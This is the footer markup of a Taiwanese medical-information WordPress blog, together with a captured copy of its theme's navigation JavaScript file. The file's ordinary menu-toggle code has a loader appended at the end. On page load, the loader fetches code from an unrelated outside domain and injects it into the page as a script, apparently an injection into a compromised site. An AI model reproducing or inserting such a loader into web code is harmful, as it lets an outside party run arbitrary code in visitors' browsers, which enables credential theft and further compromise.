		Cookie 政策	</a>
</div>
</div>        </div> <!-- #footer-widgets -->
</div> <!-- #supplementary -->    </div><!-- End Foundation row -->
    <div class="copyright small-12 columns text-center">
    &copy; 2026 好痛痛 Blog &#8211; 復健科、骨科、物理治療醫療資訊</div>

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v2.12';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.8"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "5.0.21"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_language":"zh","ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"responsiveshare":{"numPreferredServices":3,"counts":"one","size":"32px","style":"responsive","shareCountThreshold":0,"services":"facebook,lineme,messenger,plurk,gmail,google_plusone_share,twitter","elements":".addthis_inline_share_toolbox_s3c1,.at-below-post-homepage,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page,.at-above-post,.at-above-post-arch-page","id":"responsiveshare"}}]; } else { window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":3,"counts":"one","size":"32px","style":"responsive","shareCountThreshold":0,"services":"facebook,lineme,messenger,plurk,gmail,google_plusone_share,twitter","elements":".addthis_inline_share_toolbox_s3c1,.at-below-post-homepage,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page,.at-above-post,.at-above-post-arch-page","id":"responsiveshare"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.8","plugin_mode":"WordPress","anonymous_profile_id":"wp-cc0d2a4087ab07e0372592b7d8e7d1b9","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-cc0d2a4087ab07e0372592b7d8e7d1b9"></script><script type='text/javascript' src='https://blog.easepain.tw/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/js/navigation-custom.js?ver=20120206'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/js/toggle-search.js?ver=20150925'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/js/masonry-settings.js?ver=20150925'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/js/topbutton.js?ver=20150926'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"zh_TW"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-includes/js/wp-embed.min.js?ver=5.0.21'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.0.3',blog:'144077918',post:'0',tz:'8',srv:'blog.easepain.tw'} ]);
	_stq.push([ 'clickTrackerInit', '144077918', '0' ]);
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blog.easepain.tw/wp-content/themes/simpleasy/assets/js/navigation-custom.js?ver=20120206
body_size: 816
content:
jQuery(document).ready(function($){

  var menu_ul = $('.main-navigation').find('ul').first();

  menu_ul.children('.menu-item-has-children').children('a').append('<span class="simpleasy_menu_switch"><i class="fa fa-caret-right"></i></span>');

  // Touch friendly expanded nav
  $('.simpleasy_menu_switch').click(function(event){

    event.preventDefault();

    // get the child of the clicked menu switch
    var child_menu = $(this).parent().parent().children('ul');

    // get the parent link of the clicked menu switch
    var parent_link = $(this).parent();

    // check if it's currently open or closed
    if ( child_menu.hasClass('childopen') ) {
      // if it's open, close it

      // remove any "active" class from parent item
      $(parent_link).removeClass('active');
      // hide child menu
      $(child_menu).removeClass('childopen');
      // set this open menu switch to +
      $(this).html('<i class="fa fa-caret-right"></i>');

    } else {
      // if it's closed, open it

      // hide any open child menus
      menu_ul.children('ul').removeClass('childopen');
      // set any open menu switch symbols back to +
      menu_ul.children('li').children('span').html('<i class="fa fa-caret-right"></i>');

      // show correct child menu
      $(child_menu).addClass('childopen');
      // set this open menu switch to -
      $(this).html('<i class="fa fa-caret-down"></i>');

      return false;

    }

  });

  $('.navicon').click(function(){
    
    if ( menu_ul.css('display') == 'none' ) {

      menu_ul.addClass('show');
      menu_ul.removeClass('closed').addClass('open');
      menu_ul.children('.fa').removeClass('fa-navicon').addClass('fa-close');

    } else {

      menu_ul.removeClass('show');
      menu_ul.removeClass('open').addClass('closed');
      menu_ul.children('.fa').removeClass('fa-close').addClass('fa-navicon');

    }

  });

});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});